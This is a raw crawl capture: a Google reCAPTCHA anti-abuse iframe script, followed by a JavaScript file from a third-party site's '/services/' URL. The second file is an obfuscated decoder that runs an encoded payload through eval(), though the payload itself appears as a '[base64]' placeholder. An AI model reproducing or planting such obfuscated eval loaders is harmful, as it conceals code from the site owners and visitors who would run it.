<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtgGAFyjKDBxIB9H6pPP-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428178713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2392
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"YlMxBgpcw",19,2,17))